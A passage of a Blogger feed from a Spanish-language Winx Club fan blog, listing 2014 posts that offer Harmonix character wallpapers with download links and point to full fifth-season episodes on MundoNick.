\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-8HB1dXrdhCE%2FVISIK2qiUxI%2FAAAAAAABixg%2FkgioaDrsEO4%2Fs1600%2F14-BGE-FOREST-FV-COL-S.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-83-LiveAi5I%2FVIMo8htuAaI%2FAAAAAAABivA%2F0Kw7tbaZiP0%2Fs1600%2FIPXJSdqNJxY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-WkPh_KmrN84%2FVISIKq2PQNI%2FAAAAAAABixc%2FyABoVewHQNc%2Fs1600%2F00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Ui63FH5kplY%2FVISHoFirylI%2FAAAAAAABixU%2FlPWzbnU43GQ%2Fs1600%2FWPyYkckCkQY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1P4lMrw_KOY%2FVISINsVkdyI%2FAAAAAAABiyE%2F6kl3slLkFTs%2Fs1600%2FSchermata-11-2456986-alle-14.51.02.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/descubre-como-se-crea-la-serie-de.html","title":"¡Descubre como se crea la serie de animación Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s72-c\/WPyYkckCkQY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7611224450202813744"},"published":{"$t":"2014-11-09T17:00:00.000+01:00"},"updated":{"$t":"2014-11-09T17:00:08.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875759?hash=dcccc39af0263835ad\u0026amp;dl=d61ceff04aea7afa55\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875818?hash=207360cd92f726f356\u0026amp;dl=074e4095a91a615249\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875865?hash=a55eb071f66a7571fa\u0026amp;dl=5c689714ea418fb0ea\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s72-c\/1024x768_FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8549180422309379700"},"published":{"$t":"2014-11-08T17:00:00.000+01:00"},"updated":{"$t":"2014-11-08T17:00:07.711+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505255?hash=cc9fe27419235122c6\u0026amp;dl=a464f15ae8f3988556\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505296?hash=a2ddfab6478cf73b3c\u0026amp;dl=18de52ead300533f02\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505350?hash=223419f948f8f326e7\u0026amp;dl=d4ff6bbc4043bb2f34\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-bloom-harmonix.html","title":"Fondo de pantalla Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s72-c\/1024x768BLOOM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2418109175263703961"},"published":{"$t":"2014-11-06T17:00:00.000+01:00"},"updated":{"$t":"2014-11-06T17:00:07.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160266?hash=90b6cdd81c12a0d6ad\u0026amp;dl=aaa0b8f5e8408e12a4\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160303?hash=3970ddd2ed880edc55\u0026amp;dl=cca059b4bf7abe9298\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160346?hash=fa50d2c287724c6c23\u0026amp;dl=2b8187344d8fd53c7e\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s72-c\/1024x768_STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1787574339513525294"},"published":{"$t":"2014-11-02T17:02:00.002+01:00"},"updated":{"$t":"2014-11-02T17:03:02.716+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161508?hash=41d7e7135289ef8d93\u0026amp;dl=34fda2f7fccbf7670f\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161531?hash=2732df85e6deb61bb2\u0026amp;dl=9a94db413d68e79144\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161567?hash=ffdf309f64115f210f\u0026amp;dl=2573d345d72110c932\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s72-c\/1024x768_MUSA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2768254666377128347"},"published":{"$t":"2014-11-01T17:00:00.000+01:00"},"updated":{"$t":"2014-11-01T17:00:20.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921353?hash=9aef1b9244fd4b8e16\u0026amp;dl=30156884d5b9023d66\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: magenta;\"\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921365?hash=62ede2670c28a432df\u0026amp;dl=47b99abdf39d9fc43b\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921395?hash=5f41b7db909da218b8\u0026amp;dl=e00111dd6a3599d698\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-layla-harmonix.html","title":"Fondo de pantalla Layla Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s72-c\/1024x768_AISHA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2170341035126126671"},"published":{"$t":"2014-10-27T18:30:00.000+01:00"},"updated":{"$t":"2014-10-27T18:30:01.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Episodios completos Winx Club 5º temporada en MundoNick!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMundoNick Latinoamerica esta subiendo los episodios de la 5º temporada completos!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi te falta alguno por ver o quieres volver a verlos, haz clic \u003Ca href=\"http:\/\/mx.mundonick.com\/programas\/winx-club\/videos\/tv1emm\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003EAQUI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"¡Increíble, episodios online gratis!\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 